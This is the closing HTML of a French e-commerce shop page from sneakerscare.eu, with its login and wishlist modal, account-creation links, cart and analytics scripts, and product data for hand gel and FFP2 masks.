like '@' instead of 'a' don't help very much":"Les substitutions pr\u00e9visibles comme '\"@\" au lieu de \"a\" n'aident pas beaucoup.","Add another word or two. Uncommon words are better.":"Ajoutez un autre mot ou deux. Pr\u00e9f\u00e9rez les mots peu courants."}
        </script>

   <div class="password-strength-text"></div>
   <div class="password-requirements text-muted">
     <p class="password-requirements-length" data-translation="Entrez un mot de passe entre %s et %s caractères.">
       <i class="fa fa-check"></i>
       <span></span>
     </p>
     <p class="password-requirements-score" data-translation="Le score minimum doit être: %s.">
       <i class="fa fa-check"></i>
       <span></span>
     </p>
   </div>
 </div>
</template>      <script src="https://sneakerscare.eu/themes/sneakerscare/assets/cache/bottom-9eb4dc603.js" ></script>





    
<div id="iqitwishlist-modal" class="modal fade" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered">
        <div class="modal-content">
            <div class="modal-header">
                <span class="modal-title">You need to login or create account</span>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body">
                <section class="login-form">
                   <p> Save products on your wishlist to buy them later or share with your friends.</p>
                    



  


  
      

    <form  id="login-form-modal" action="https://sneakerscare.eu/fr/connexion"   method="post">

    <section>
      
                  
            


  
    <input type="hidden" name="back" value="">
  


          
                  
            


  <div class="form-group row align-items-center ">
    <label class="col-md-2 col-form-label required" for="field-email">
              E-mail
          </label>
    <div class="col-md-8 js-input-column ">

      
        
          <input
            id="field-email"
            class="form-control"
            name="email"
            type="email"
            value=""
            autocomplete="email"                                    required          >
                  

      
      
              

    </div>

    <div class="col-md-2 form-control-comment">
      
              
    </div>
  </div>


          
                  
            


  <div class="form-group row align-items-center ">
    <label class="col-md-2 col-form-label required" for="field-password">
              Mot de passe
          </label>
    <div class="col-md-8 js-input-column ">

      
        
          <div class="input-group js-parent-focus">
            <input id="field-password"
              class="form-control js-child-focus js-visible-password"
              name="password"
              aria-label="Saisie du mot de passe"
              title="At least 5 characters long"
             data-minlength="8"             data-maxlength="72"             data-minscore="3"              autocomplete="new-password"               type="password"
              value=""
              pattern=".{5,}"
              required            >
            <span class="input-group-append">
              <button
                class="btn btn-outline-secondary"
                type="button"
                data-action="show-password"
              >
               <i class="fa fa-eye-slash" aria-hidden="true"></i>
              </button>
            </span>
          </div>
        

      
      
              

    </div>

    <div class="col-md-2 form-control-comment">
      
              
    </div>
  </div>


          
              
      <div class="forgot-password">
        <a href="https://sneakerscare.eu/fr/recuperation-mot-de-passe" rel="nofollow">
          Mot de passe oublié ?
        </a>
      </div>
    </section>

    
      <footer class="form-footer text-center clearfix">
        <input type="hidden" name="submitLogin" value="1">
        
          <button id="submit-login" class="btn btn-primary form-control-submit" data-link-action="sign-in" type="submit">Connexion</button>
        
      </footer>
    

  </form>
  


                </section>
                <hr/>
                
                        <div class="iqitsociallogin iqitsociallogin-authentication iqitsociallogin-colors-native text-center">
        
                    <a                     href="//sneakerscare.eu/fr/module/iqitsociallogin/authenticate?provider=google&page=authentication"
                               class="btn btn-secondary btn-iqitsociallogin btn-google mt-1 mb-1">
                <span><img src="https://sneakerscare.eu/modules/iqitsociallogin/views/img/glogo.svg" /></span>
                Sign in with Google
            </a>
        
        
    </div>
    <hr>



<script type="text/javascript">
    
    function iqitSocialPopup(url) {
        var dualScreenLeft = window.screenLeft != undefined ? window.screenLeft : screen.left;
        var dualScreenTop = window.screenTop != undefined ? window.screenTop : screen.top;
        var width = window.innerWidth ? window.innerWidth : document.documentElement.clientWidth ? document.documentElement.clientWidth : screen.width;
        var height = window.innerHeight ? window.innerHeight : document.documentElement.clientHeight ? document.documentElement.clientHeight : screen.height;
        var left = ((width / 2) - (960 / 2)) + dualScreenLeft;
        var top = ((height / 2) - (600 / 2)) + dualScreenTop;
        var newWindow = window.open(url, '_blank', 'scrollbars=yes,top=' + top + ',left=' + left + ',width=960,height=600');
        if (window.focus) {
            newWindow.focus();
        }
    }
    
</script>
<div id="lpsproaccount">
    <div class="lpsproaccount-title">
        Pas de compte ? Créez-en un
    </div>
    <div class="lpsproaccount-button">
                    <div id="login-form-particular">
                <a  href="https://sneakerscare.eu/fr/index.php?controller=registration&amp;create_account=1&amp;back=my-account" class="btn btn-primary">
                    Compte particulier
                </a>
            </div>
                <div id="login-form-professionnal">
            <a href="https://sneakerscare.eu/fr/professional-account-creation?back=my-account" class="btn btn-primary">
                Compte professionnel
            </a>
        </div>
    </div>
</div>

                
                <div class="no-account">
                    <a href="https://sneakerscare.eu/fr/index.php?controller=registration" data-link-action="display-register-form">
                        No account? Create one here
                    </a>
                </div>
            </div>
        </div>
    </div>
</div>

<div id="iqitwishlist-notification" class="ns-box ns-effect-thumbslider ns-text-only">
    <div class="ns-box-inner">
        <div class="ns-content">
            <span class="ns-title"><i class="fa fa-check" aria-hidden="true"></i> <strong>Product added to wishlist</strong></span>
        </div>
    </div>
</div><div id="iqitcompare-notification" class="ns-box ns-effect-thumbslider ns-text-only">
    <div class="ns-box-inner">
        <div class="ns-content">
            <span class="ns-title"><i class="fa fa-check" aria-hidden="true"></i> <strong>Product added to compare.</strong></span>
        </div>
    </div>
</div>


<div id="iqitcompare-floating-wrapper">
</div>



<div id="iqitcookielaw" class="p-3">
<p>We use our own and third-party cookies to carry out analysis of use and measurement of our website to improve our services. If you go on surfing, we will consider you accepting its use. You can change the settings or get more information here.</p>

<button class="btn btn-primary" id="iqitcookielaw-accept">Accept</button>
</div>

<script>
function ap5_setPackContentData(retryCount) {
	if (typeof(retryCount) == 'undefined') {
		var retryCount = 0;
	}
	if (typeof(ap5_cartPackProducts) == 'object') {
		let ap5_packContentDataUpdated = false;
		for (ap5_uniquePackAttribute in ap5_cartPackProducts) {
            // Default cart preview
            $('.product-line-info span:contains("' + ap5_uniquePackAttribute + '"), .product-line-grid span:contains("' + ap5_uniquePackAttribute + '")').each(function (idx, elem) {
				var changed = $(elem).html().replace(ap5_uniquePackAttribute, ap5_cartPackProducts[ap5_uniquePackAttribute].cart);
				$(elem).html(changed);
				ap5_packContentDataUpdated = true;
			});
            // Default add to cart modal
            $('#blockcart-modal .modal-body span:contains("' + ap5_uniquePackAttribute + '")').each(function (idx, elem) {
				var changed = $(elem).html().replace(ap5_uniquePackAttribute, ap5_cartPackProducts[ap5_uniquePackAttribute].cart);
				$(elem).html(changed);
				ap5_packContentDataUpdated = true;
			});
            		}
		if (!ap5_packContentDataUpdated) {
			if (retryCount <= 5) {
				retryCount++;
				setTimeout(ap5_setPackContentData, 100, retryCount);
			}
		}
	}
}

$(document).ready(function() {
	ap5_setPackContentData();
	$(document).ajaxSuccess(function() {
		ap5_setPackContentData();
	});
	$(document).on('ap5-After-AddPackToCart', function() {
		ap5_setPackContentData();
	});
});
</script>

<script id="js-rcpgtm-data" type="application/json">{"detail_products_list":[{"id_product":139,"id_attribute":0,"id_lang":6,"id_category":2,"category_path":["D\u00e9but"],"name":"Gel hydroalcoolique Tarrago pour les mains 115ml.","attributes":[],"id_manufacturer":1,"manufacturer_name":"TARRAGO","price_sale":4.1,"price_sale_tax_excl":3.39,"price_main":4.1,"price_main_tax_excl":3.39,"is_available":true,"condition":"new","ean":"","isbn":"","mpn":"","upc":"","reference":"THF010000115A"},{"id_product":140,"id_attribute":0,"id_lang":6,"id_category":2,"category_path":["D\u00e9but"],"name":"Gel hydroalcoolique Tarrago pour les mains 1L","attributes":[],"id_manufacturer":0,"manufacturer_name":"","price_sale":16.4,"price_sale_tax_excl":13.55,"price_main":16.4,"price_main_tax_excl":13.55,"is_available":true,"condition":"new","ean":"","isbn":"","mpn":"","upc":"","reference":"THP010000001A"}],"order_products_list":[],"order_complete_data":[],"order_context_user_data":[],"detail_product_view":[{"id_product":204,"id_attribute":0,"id_lang":6,"id_category":33,"category_path":["D\u00e9but","Accessoires","S\u00e9curit\u00e9 et hygi\u00e8ne"],"name":"Mascarilla negra FFP2 NR pack 25 unidades","attributes":[],"id_manufacturer":0,"manufacturer_name":"","price_sale":17.5,"price_sale_tax_excl":14.46,"price_main":17.5,"price_main_tax_excl":14.46,"is_available":true,"condition":"new","ean":"8436597850063","isbn":"","mpn":"","upc":"","reference":"FFP2NEGRA"}]}</script>



<button id="back-to-top">
    <i class="fa fa-angle-up" aria-hidden="true"></i>
</button>

<div id="cart-error-toast" class="toast ns-box ns-show ns-box-danger hide" role="alert" aria-live="assertive" aria-atomic="true" style="position: fixed; top: 2rem; right: 2rem; z-index: 999999;" data-delay="4000">
</div>




            <link rel="preconnect"
              href="https://fonts.gstatic.com"
              crossorigin />
                <link rel="preload"
              as="style"
              href="https://fonts.googleapis.com/css2?family=Poppins&amp;display=swap&quot; rel=&quot;stylesheet" />

        <link rel="stylesheet"
              href="https://fonts.googleapis.com/css2?family=Poppins&amp;display=swap&quot; rel=&quot;stylesheet"
              media="print" onload="this.media='all'" />

        




</body>

</html>